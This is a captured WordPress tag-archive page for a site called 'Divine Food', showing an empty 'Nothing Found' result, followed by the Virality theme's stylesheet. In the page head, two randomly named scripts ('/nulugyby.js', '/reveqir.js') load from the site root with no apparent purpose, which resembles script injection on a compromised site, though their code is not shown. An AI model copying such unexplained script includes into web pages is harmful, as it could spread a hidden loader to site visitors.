

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://divinefood.ca/tag/core/
body_size: 2387
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Divine Food | Tag | core</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://divinefood.ca/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Divine Food &raquo; Feed" href="https://divinefood.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Divine Food &raquo; Comments Feed" href="https://divinefood.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Divine Food &raquo; core Tag Feed" href="https://divinefood.ca/tag/core/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///divinefood.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='virality_google_fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%2C700%2C700italic%7CLato%3A900&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='virality_style-css'  href='https:///divinefood.ca/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///divinefood.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///divinefood.ca/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///divinefood.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///divinefood.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///divinefood.ca/wp-content/themes/default/library/js/modernizr-2.6.2.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https:///divinefood.ca/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///divinefood.ca/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///divinefood.ca/wp-content/themes/default/library/js/scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://divinefood.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://divinefood.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style id="virality-color-settings">
			
			
						header[role=banner] {
				background-color: #FFFFFF;
			}
			
			
						#site-title a, #site-title a:visited {
				color: #316272;
			}
			
						.grid-box {
				border-color: #c8cab4;
			}
			
			.page-header {
				border-bottom-color: #c8cab4;
			}

			
						.post-content, .comment-content, .author-bio, #respond {
				color: #222222;
			}
			
			
						.entry-title, .entry-title a, .page-title, #sidebar .widget-title, #sidebar .widget-title a, #comments-title, .commentlist .vcard cite.fn, .commentlist .vcard cite.fn a, .commentlist .vcard time a, .comment-meta a, #reply-title, .author-title a, .author-title a:visited {
				color: #316272;
			}
			
			
						#sidebar .widget a {
				color: #316272;
			}
			
			
						footer[role=contentinfo], nav[role=navigation] {
				background-color: #316272;
			}
			
			.pagination a.page-numbers, .pagination span.page-numbers.current {
				background-color: #316272;
			}
			
			
						.post-content a, .post-content a:visited, .commentlist li.comment .comment-content a, .commentlist li.comment .comment-content a:visited, .author-bio a, .author-bio a:visited, #respond a, #respond a:visited, .entry-title a:hover, #sidebar .widget a:hover, .grid-box:hover .entry-title a, .txtcolor2, .commentlist .comment-reply-link, .commentlist .comment-reply-login {
				color: #ec5f14;
			}
			
			.post-content ol > li:before, .comment-content ol > li:before, .post-content ul > li:before, .comment-content ul > li:before, .pagination .page-numbers:hover, .pagination span.page-numbers.current, #respond #submit, .post-content form input[type=submit], .post-content form input[type=button] {
				background-color: #ec5f14;
			}
			
			.grid-box:hover {
				border-color: #ec5f14;
			}

        </style>
<script async type="text/javascript" src="/nulugyby.js"></script>
<script type="text/javascript" src="/reveqir.js"></script>

</head>

<body class="archive tag tag-core tag-92 single-author">

<div id="wrapper">

	<header id="branding" role="banner">
    
      <div id="inner-header" class="clearfix">
      	
		<div id="site-heading">
			            <div id="site-title"><a href="https://divinefood.ca/" title="Divine Food" rel="home">Divine Food</a></div>
            		</div>
        
        <div id="banner-header">
        <!-- add 728x90 banner code after this comment -->
		
        <!-- end editing -->
        </div>

      </div> 
      
            <nav id="access" role="navigation">
        <div class="inner-nav">
        <h1 class="assistive-text section-heading">Main menu</h1>
        <div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
        <div class="menu"><ul><li ><a href="https://divinefood.ca/">Home</a></li><li class="page_item page-item-6"><a href="https://divinefood.ca/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://divinefood.ca/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://divinefood.ca/service-agreement/">Service Agreement</a></li></ul></div>
        </div>
      </nav><!-- #access -->
            
	</header><!-- #branding -->

	<div id="container">
    <div id="content" class="cont-main clearfix">
        
        <div id="main" class="clearfix" role="main">

			
				<article id="post-0" class="post no-results not-found">
					<header class="entry-header">
						<h1 class="entry-title">Nothing Found</h1>
					</header><!-- .entry-header -->

					<div class="entry-content post-content">
						<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
						<form role="search" method="get" id="searchform" class="searchform" action="https://divinefood.ca/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					</div><!-- .entry-content -->
				</article><!-- #post-0 -->

			
        </div> <!-- end #main -->

    </div> <!-- end #content -->
        
	
	</div><!-- #container -->

	<div class="push"></div>

</div><!-- #wrapper -->

<footer id="colophon" role="contentinfo">
	<div class="footer-wrap">
    
    	<div class="footer-wfix">
    
    	<div class="footer-menu"><ul><li ><a href="https://divinefood.ca/">Home</a></li></ul></div>
        
        <div id="site-generator">
            &copy; Divine Food                    </div>
        
        </div>
     	
     </div>
</footer><!-- #colophon -->

<script type='text/javascript' src='https:///divinefood.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/divinefood.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///divinefood.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://divinefood.ca/wp-content/themes/default/style.css?ver=4.1.1
body_size: 14156
content:
/*
Theme Name: Virality
Theme URI: https://wpdevshed.com/themes/virality/
Author: WP Dev Shed
Author URI: https://wpdevshed.com/
Description: Inspired by popular viral media sites like Upworthy.com and Viralnova.com, Virality is a simple blog theme with all the options you need to build you own site in this style. Built in social sharing, the ability to turn off all the extraneous navigation and post meta data, and total control over the color scheme, background image and logo with no coding required.
Version: 1.0.5
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: custom-menu, sticky-post, microformats, rtl-language-support, translation-ready, full-width-template, post-formats

*/

/******************************************************************
RESET STYLES
******************************************************************/
/* general reset */
html, body, div, span, object, embed, ruby, output, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,  footer, header, hgroup, 
menu, nav, section, summary, time, mark, audio, video { 
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
     
html { 
	font-size: 62.5%;
	overflow-y: scroll;
}

/* html 5 reset */             
article, 
aside, 
details, 
figcaption, 
figure, 
footer, 
header, 
hgroup, 
menu, 
nav, 
section { 
	display: block; 
}

/* ul & li resets */
ol, ul { 
	list-style: none; 
}

/* blockquote reset */
blockquote, q { 
	quotes: none; 
}

blockquote:before, 
blockquote:after, 
q:before, 
q:after { 
	content: ''; 
	content: none; 
}

/* link style resets */
a { 
	margin: 0; 
	padding: 0; 
	font-size: 100%; 
	vertical-align: baseline; 
	background: transparent; 
}

a:hover,
a:active { 
	outline: none; 
}

/* table resets */
table { 
	border-collapse: collapse; 
	border-spacing: 0; 
}

td, 
td img { 
	vertical-align: top; 
} 

/* type & header styles */
body {
	font-size: 16px; /* for ie8 & below */ 
	font-size: 1.6rem; 
	line-height: 1.6; 
	font-family: "Droid Serif", Georgia, serif;
}

p { 
	hyphenate: auto;
	hyphenate-before: 2; 
	hyphenate-after: 3; 
	hyphenate-lines: 3; 
	orphans: 4; 
}

select, 
input, 
textarea, 
button { 
	font: 99% sans-serif;
	border-radius: 0;
}
	select {
		max-width: 100%;
	}
	
	input[type=search] {
	  -webkit-appearance: none;
	}

body, 
select, 
input, 
textarea {   
	color: #222;
}

small, 
.small { 
	font-size: 12px; /* for ie8 & below */ 
	font-size: 1.2rem; 
	letter-spacing: 2px; /* for ie8 & below */
	letter-spacing: 0.2rem; 
	font-style: italic;
	line-height: 2;
}

strong, 
th, 
.strong { 
	font-weight: bold;
}

em, 
.em { 
	font-style: italic;
}

ins, 
.ins { 
	color: #000; 
	text-decoration: underline; 
}

mark, 
.mark { 
	background-color: #ff9; 
	color: #000; 
	font-style: italic; 
	font-weight: bold; 
}

del, 
.del { 
	text-decoration: line-through; 
}

abbr[title], 
dfn[title] { 
	border-bottom: 1px dotted; 
	cursor:help; 
}

sub { 
	vertical-align: sub; 
	font-size: smaller; 
}

sup { 
	vertical-align: super; 
	font-size: smaller; 
}

/* code & pre box resets */
pre {  
	padding: 4%;  
	white-space: pre;  
	white-space: pre-wrap;  
	white-space: pre-line;  
	word-wrap: break-word; 
}

/* form & input resets */
pre, 
code, 
kbd, 
samp { 
	font-family: monospace, sans-serif;
	margin: 1%; 
}

input, 
select { 
	vertical-align:middle; 
}

textarea { 
	overflow: auto; 
} 

.ie6 legend, 
.ie7 legend { 
	margin-left: -7px; 
} 

input[type="radio"] { 
	vertical-align: text-bottom; 
}

input[type="checkbox"] { 
	vertical-align: bottom; 
}

.ie7 input[type="checkbox"] { 
	vertical-align: baseline; 
}

.ie6 input { 
	vertical-align: text-bottom; 
}

label, 
input[type=button], 
input[type=submit], 
button { 
	cursor: pointer; 
}

button, 
input, 
select, 
textarea { 
	margin: 0; 
}

/* vaidation */
input:valid, 
textarea:valid {  }
input:invalid, 
textarea:invalid { 
	border-radius: 1px;  
	-moz-box-shadow: 0px 0px 5px red; 
	-webkit-box-shadow: 0px 0px 5px red;  
	box-shadow: 0px 0px 5px red; 
}

.no-boxshadow input:invalid, 
.no-boxshadow textarea:invalid { 
	background-color: #f0dddd; 
}

button { 
	width: auto; 
	overflow: visible; 
}

/* image resets */
.ie7 img, 
.irem7 img { 
	-ms-interpolation-mode: bicubic; 
}

/* hidden elements */
.hidden { 
	display: none; 
	visibility: hidden; 
} 

.visuallyhidden { 
	position: absolute !important; 
	clip: rect(1px 1px 1px 1px);  
	clip: rect(1px, 1px, 1px, 1px); 
}

/* added from 320&Up Project */

input, 
textarea  { 
	-webkit-box-sizing : border-box; 
	-moz-box-sizing : border-box; 
	-o-box-sizing : border-box; 
	box-sizing : border-box; 
}

/* clearfixes */
.clearfix:after, 
.menu ul:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.clearfix { 
	zoom: 1;
}

.clearfix:after { 
	clear: both; 
}

/******************************************************************
COMMON & REUSABLE STYLES
******************************************************************/

/* floats */
.left { 
	float: left; 
}

.right { 
	float: right; 
}

/* text alignment */
.text-left { 
	text-align: left; 
}

.text-center { 
	text-align: center; 
}

.text-right { 
	text-align: right; 
}

/* highlighting search term on search page */
mark, 
.search-term { 
	background: #EBE16F;
}

/* alerts & notices */
.help, 
.info, 
.error, 
.success { 
	margin: 3%; 
	padding: 3%; 
	border: 1px solid #cecece; 
}

.help { 
	border-color: #E0C618; 
	background: #EBE16F; 
}

.info { 
	border-color: #92cae4; 
	background: #d5edf8; 
}

.error { 
	border-color: #fbc2c4; 
	background: #fbe3e4; 
}

.success { 
	border-color: #c6d880; 
	background: #e6efc2; 
} 

/******************************************************************
GENERAL STYLES
******************************************************************/

body { 
	-webkit-text-size-adjust : 100%; /* font size on apple devices */
	-ms-text-size-adjust : 100%;  /* font size on windows devices */
}

/******************************************************************
H1, H2, H3, H4, H5 STYLES
******************************************************************/

h1 a, .h1 a, 
h2 a, .h2 a, 
h3 a, .h3 a, 
h4 a, .h4 a, 
h5 a, .h5 a { 
	text-decoration: none; 
}

h1, .h1 {
	font-size: 2.25em;
	line-height: 1; 
}

h2, .h2 {
	font-size: 1.65em;
	line-height: 1.1; 
}

h3, .h3 {
	font-size: 1.25em;
	line-height: 1.3;
}

h4, .h4 {
	font-size: 1.1em;
	line-height: 1.1;
}

h5, .h5 {
	font-size: 0.8em;
	line-height: 2.5; 
	text-transform: uppercase; 
	letter-spacing: 2px; 
}

h6, .h6 {
	font-size: 0.7em;
	line-height: 2.5; 
	text-transform: uppercase; 
	letter-spacing: 2px; 
}

/******************************************************************
GENERAL LAYOUT STYLES
******************************************************************/

html, body {
	height: 100%;
}

body {
	background-color: #eef0dd;
}

#wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 auto -100px;
}

#container { 
	width: 96%;
	margin: 0 auto;
	padding: 0 2%;
	max-width: 1044px; /* for ie8 & below */
	max-width: 104.4rem;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	-o-box-sizing: border-box; 
	box-sizing: border-box; 
}
	
	/* layout options ( all have margins right & left of 1%) */
	
	.col60 { 
		width: 6.333%; 
	} /* width 60px / grid_1 */
	
	.col140 { 
		width: 14.667%; 
	} /* width 140px / grid_2 */
	
	.col220 { 
		width: 23.0%; 
	} /* width 220px / grid_3 */
	
	.col300 { 
		width: 31.333%; 
	} /* width 300px / grid_4 */
	
	.col380 { 
		width: 39.667%; 
	} /* width 380px / grid_5 */
	
	.col480 { 
		width: 48.0%; 
	} /* width 480px / grid_6 */
	
	.col540 { 
		width: 56.333%; 
	} /* width 540px / grid_7 */
	
	.col620 { 
		width: 64.667%; 
	} /* width 620px / grid_8 */
	
	.col700 { 
		width: 73.0%; 
	} /* width 700px / grid_9 */
	
	.col780 { 
		width: 81.333%; 
	} /* width 780px / grid_10 */
	
	.col860 { 
		width: 89.667%; 
	} /* width 860px / grid_11 */
	
	.col940 { 
		width: 98.0%; 
	} /* width 940px / grid_12 */
	
	/* layout & column defaults */
	.col60, 
	.col140, 
	.col220, 
	.col300, 
	.col380, 
	.col480, 
	.col540, 
	.col620, 
	.col700, 
	.col780, 
	.col860, 
	.col940 { 
		display: inline; 
		float: left;
		margin-left: 1%; 
		margin-right: 1%; 
		position: relative;
	}
	
	/* default styles & fixes */
	#main { 
		margin-left: 0; 
	} /* fixes alignment (defaulted at col620) */
	
	#sidebar { 
		margin-right: 0; 
	} /* fixes alignment (defaulted at col300) */
	
/******************************************************************
LINK STYLES
******************************************************************/

a, a:visited { 
	color: #ec5f14;
	text-decoration: underline; 
}
a:hover {
	text-decoration: none; 
}
a:active {} /* on click */
a:link { 
	-webkit-tap-highlight-color : rgba(0,0,0,0); /* this highlights links on Iphones / iPads */
}

/******************************************************************
TEXT SELECTION STYLES
******************************************************************/

/* Safari, Chrome, iPhones, iPads */
::-webkit-selection { 
	background: #000; 
	color: #fff; 
	text-shadow : none; 
}

/* Firefox */
::-moz-selection { 
	background: #000; 
	color: #fff; 
	text-shadow : none; 
}

/* The Rest */
::selection { 
	background: #000; 
	color: #fff; 
	text-shadow : none; 
}


/******************************************************************
WORDPRESS BODY CLASSES
want to style a page via body class? go ahead
******************************************************************/

body.rtl {}
body.home {} /* home page */
body.blog {} 
body.archive {} /* archive page */
body.date {} /* date archive page */
	body.date-paged-1 {} /* replace the number to the corresponding page number */
body.search {} /* search page */
	body.search-results {} /* search result page */
	body.search-no-results {} /* no results search page */
	body.search-paged-1 {} /* individual paged search (i.e. body.search-paged-3) */
body.error404 {} /* 404 page */
body.single {} /* single post page */
	body.postid-1 {} /* individual post page by id (i.e. body.postid-73) */
	body.single-paged-1 {} /* individual paged single (i.e. body.single-paged-3) */
body.attachment {} /* attatchment page */
	body.attachmentid-1 {} /* individual attatchment page (i.e. body.attachmentid-763) */
	body.attachment-mime-type {} /* style mime type pages */
body.author {} /* author page */
	body.author-nicename {} /* user nicename (i.e. body.author-samueladams) */
	body.author-paged-1 {} /* paged author archives (i.e. body.author-paged-4) for page 4 */
body.category {} /* category page */
	body.category-1 {} /* individual category page (i.e. body.category-6) */
	body.category-paged-1 {} /* replace the number to the corresponding page number */
body.tag {} /* tag page */
	body.tag-slug {} /* individual tag page (i.e. body.tag-news) */
	body.tag-paged-1 {} /* replace the number to the corresponding page number */
body.page-template {} /* custom page template page */
	body.page-template-page-php {} /* individual page template (i.e. body.page-template-contact-php */
	body.page-paged-1 {} /* replace the number to the corresponding page number */
	body.page-parent {}
	body.page-child {}
	body.parent-pageid-1 {} /* replace the number to the corresponding page number */
body.logged-in {} /* if user is logged in */
body.paged {} /* paged items like search results or archives */
	body.paged-1 {} /* individual paged (i.e. body.paged-3) */
	
/* new browser classes */
body.browser-lynx {} /* lynx browsers */
body.browser-gecko {} /* firefox browsers */
body.browser-opera {} /* opera browsers */
body.browser-ns4 {} /* ns4 browsers */
body.browser-safari {} /* safari browsers */
body.browser-chrome {} /* chrome browsers */
body.browser-ie {} /* ie browsers ( aka dinosaurs) */
body.browser-iphone {} /* iphones (expirimental, best to use Media Queries) */


/******************************************************************
HEADLINES & TITLES
******************************************************************/

h1, .h1 {}
h2, .h2 {}
h3, .h3 {}
h4, .h4 {}
h5, .h5 {}

h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a {}

/******************************************************************
HEADER SYTLES
******************************************************************/

header[role=banner] {
	position: relative;
	background-color: #fff;
	margin-bottom: 50px;
	box-shadow: 0 1px 2px #e7e7e7;
}
	header[role=banner],
	header[role=banner] div {
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box; 
	}
	
	#inner-header,
	.inner-nav {
		position: relative;
		width: 96%;
		margin: 0 auto;
		padding: 15px 2%;
		max-width: 1044px; /* for ie8 & below */
		max-width: 104.4rem;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
		
	}
		.inner-nav {
			padding: 0 2%;
		}
		
	#site-logo img {
		max-width: 100%;
	}

	#site-heading {
		float: left;
		padding-top: 25px;
		padding-bottom: 25px;
		display: block;
		margin-right: -800px;
		word-wrap: break-word;
		max-width: 244px;
	}
		html.no-csstransforms #site-heading {
			padding-bottom: 30px;
		}
		
		#banner-header {
			float: right;
			display: block;
			width: 728px;
			height: auto;
			max-height: 90px;
			overflow: hidden;
		}
			#banner-header img,
			#banner-header * {
				width: 100%;
			}
	
	#site-title {
		margin-bottom: 1%;
		font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
		font-size: 2em;
		font-weight: 900;
		line-height: 1;
		word-wrap: break-word;
		letter-spacing: 4px;
		text-transform: uppercase;
		color: #316272;
	}
	
	#site-title a { 
		color: #316272; 
		text-decoration: none;
	}
	
	#site-description {
		font-size: 0.8em;
		color: #222;
	}

header[role=banner] #searchform {
		position: absolute;
		right: 3%;
		top: 1px;
	}
	
	#searchform label,
	#searchform input[type=submit] {
		display: none;
	}
	
	#s {
		font-size: 1.2em;
		background: url(library/images/icon-search.png) no-repeat #fff;
		background-position: 7px 10px; /* for ie8 & below */
		background-position: 0.7rem 1rem;
		padding: 7px 10px 7px 30px; /* for ie8 & below */
		padding: 0.7rem 1rem 0.7rem 3rem;
		border: 0;
		outline: none;
	}
		header[role=banner] #s {
			min-width: 270px; /* for ie8 & below */
			min-width: 27rem;
		}
		
		.post-content #s,
		.widget #s {
			font-size: 14px; /* for ie8 & below */
			font-size: 1.4rem;
			min-width: 80%;
			border: 1px solid #e9e9e9;
			background-position: 7px 7px; /* for ie8 & below */
			background-position: 0.7rem 0.7rem;
		}
			.widget #s {
				min-width: 100%;
			}
	
	#headerimg { 
		width: 100%;
		margin-bottom: 20px; /* for ie8 & below */
		margin-bottom: 2rem;
	}
	
	#headerimg img {
		width: 100%;
		height: auto;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-o-box-sizing: border-box;
		box-sizing: border-box;
	}
	
.entry-header { 
	margin-bottom: 6%;
}

.entry-title {
	font-size: 1.5em;
	line-height: 1.2;
	color: #316272;
}
	.entry-title a {
		color: #316272;
	}
		.entry-title a:hover {
			color: #ec5f14;
		}
		
	body.page .entry-title, 
	body.single .entry-title, 
	.not-found .entry-title {
		font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
		font-size: 2.25em;
		font-weight: 900;
		line-height: 1.1;
		margin-bottom: 4%;
	}
	
.page-header { 
	margin:0 0 4.5% 0;
	padding-bottom: 3%;
	border-bottom: 1px dashed #c8cab4;
}
	.page-title {
		font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
		font-size: 1.5em;
		font-weight: 900;
		line-height: 1;
		word-wrap: break-word;
		letter-spacing: 4px;
		text-transform: uppercase;
		color: #316272;
	}

/******************************************************************
NAVIGATION STYLES
(Main Navigation)
******************************************************************/
div.menu {
	font-size: 14px; /* for ie8 & below */
	font-size: 1.4rem; 
}
	div.menu > ul { }
		div.menu ul li { 
			list-style-type: none;
			float: left;
		}
		
		div.footer-menu ul li {
			list-style-type: none;
			display: inline-block;
			padding-left: 7px;
			padding-right: 7px;
		}
		
		div.footer-menu ul.sub-menu,
		div.footer-menu ul.children {
			display: none;
		}
			div.menu ul li a { 
				display: block;
				text-decoration: none;
			}
				div.menu ul li:last-child a {}
				div.menu ul li a:hover {}
		div.menu ul li.current-menu-item a, 
		div.menu ul li.current_page_item a {}
		div.menu ul li ul.sub-menu, 
		div.menu ul li ul.children { 
			position: absolute; 
			z-index: 9999; 
			width: 200px; /* for ie8 & below */
			width: 20rem; 
			word-wrap: break-word;
			display: none;
		}
			div.menu ul li ul li a {}
				div.menu ul li ul li a:hover {}
			div.menu ul li ul li:last-child a {}
			div.menu ul li:hover > ul { 
				display: inline;
			}
				div.menu ul li ul li ul.sub-menu, 
				div.menu ul li ul li ul.children { 
					right: -199px; /* for ie8 & below */
					right: -19.9rem; 
					position: absolute;  
					top: auto; 
					display: none;
				}
					div.menu ul li ul li:hover > ul.sub-menu, 
					div.menu ul li ul li:hover > ul.children { 
						display: inline;
					}
					
		.widget_nav_menu ul li { 
			float:none 
		}

		.widget_nav_menu ul li ul.sub-menu, 
		.widget_nav_menu ul li ul.children,
		.widget_pages ul li ul.sub-menu, 
		.widget_pages ul li ul.children { 
			position: relative;
			left: auto;
			z-index: 9999; 
			width: auto;
			word-wrap: break-word;
			margin-left: 16px; /* for ie8 & below */ 
			margin-left: 1.6rem;
			margin-top: 8px; /* for ie8 & below */
			margin-top: 0.8rem;
		}
			.widget_nav_menu ul li ul.sub-menu a, 
			.widget_nav_menu ul li ul.children a {}
			
			.widget_nav_menu ul li ul li ul.sub-menu, 
			.widget_nav_menu ul li ul li ul.children { 
				left: auto; 
				position: relative;
				margin-left: 16px; /* for ie8 & below */ 
				margin-left: 1.6rem;
				margin-top: 8px; /* for ie8 & below */
				margin-top: 0.8rem;
				top: auto; 
				word-wrap: break-word; 
			}

nav[role=navigation] {
	background: #316272;
}
	nav[role=navigation] div.menu { 
		 
	}
	
		nav[role=navigation] .menu ul li {}
			nav[role=navigation] .menu ul li a, 
			nav[role=navigation] .menu #menu-icon {
				font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
				font-size: 13px;
				font-weight: 900;
				padding: 15px 20px; /* for ie8 & below */
				padding: 1.5rem 2rem;
				color: #fff;
				-webkit-box-sizing: border-box;
				-moz-box-sizing: border-box;
				-o-box-sizing: border-box;
				box-sizing: border-box;
				letter-spacing: 4px;
				text-transform: uppercase;
			}
			
			nav[role=navigation] .menu #menu-icon {
				cursor: pointer;
				display: none;
			}
			
				nav[role=navigation] .menu ul li a:hover {
					
				}
				
				nav[role=navigation] .menu ul li:first-child a {
					padding-left: 0;
				}
				
		nav[role=navigation] .menu ul li.current-menu-item a, 
		.nav ul li.current_page_item a, 
		nav[role=navigation] .menu ul li.current_page_item a {
			
		}
		
			nav[role=navigation] .menu ul.sub-menu li.current-menu-item a, 
			.nav ul.sub-menu li.current_page_item a, 
			nav[role=navigation] .menu ul.sub-menu li.current_page_item a,
			nav[role=navigation] .menu ul li.current-page-parent ul.sub-menu li a,
			nav[role=navigation] .menu ul li.current-menu-item ul.sub-menu li a,
			nav[role=navigation] .menu ul li.current_page_parent ul.children li a,
			nav[role=navigation] .menu ul li.current_page_item ul.children li a,  
			.nav ul li.current_page_item ul.sub-menu li a, 
			nav[role=navigation] .menu ul li.current_page_item ul.sub-menu li a {
				background: none;
			}
				
				nav[role=navigation] .menu ul.sub-menu li.current-menu-item a:hover, 
				.nav ul.sub-menu li.current_page_item a:hover, 
				nav[role=navigation] .menu ul.sub-menu li.current_page_item a:hover,
				nav[role=navigation] .menu ul li.current-page-parent ul.sub-menu li a:hover,
				nav[role=navigation] .menu ul li.current-menu-item ul.sub-menu li a:hover,
				nav[role=navigation] .menu ul li.current_page_parent ul.children li a:hover,
				nav[role=navigation] .menu ul li.current_page_item ul.children li a:hover,  
				.nav ul li.current_page_item ul.sub-menu li a:hover, 
				nav[role=navigation] .menu ul li.current_page_item ul.sub-menu li a:hover {
					background: #f2f2f2;
					
				}
		
		
		nav[role=navigation] .menu ul li ul.sub-menu, 
		nav[role=navigation] .menu ul li ul.children {
			background: #fcfcfc;
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li, 
		nav[role=navigation] .menu ul li ul.children li {
			border-bottom: 1px solid #f0f0f0;
			width: 200px; /* for ie8 & below */
			width: 20rem; 
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li a, 
		nav[role=navigation] .menu ul li ul.children li a {
			display: block;
			min-height: 38px; /* for ie8 & below */
			min-height: 3.8rem;
			font-family: "Droid Serif", Georgia, serif;
			font-weight: normal;
			font-size: 12px; /* for ie8 & below */
			font-size: 1.2rem;
			line-height: 2;
			padding: 7px 20px; /* for ie8 & below */
			padding: 0.7rem 2rem;
			-webkit-box-sizing: border-box;
			-moz-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
			letter-spacing: normal;
			text-transform: none;
		}
			html.no-csstransforms nav[role=navigation] .menu ul li ul.sub-menu li a, 
			html.no-csstransforms nav[role=navigation] .menu ul li ul.children li a {
				padding: 7px 20px 0; /* for ie8 & below */
			}
		
		nav[role=navigation] .menu ul li ul.sub-menu li:first-child, 
		nav[role=navigation] .menu ul li ul.children li:first-child {
			
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li:first-child a, 
		nav[role=navigation] .menu ul li ul.children li:first-child a {
			box-shadow: 1px 0 0 #eee inset, -1px 0 0 #eee inset, 0 1px 0 #eee inset;
		}
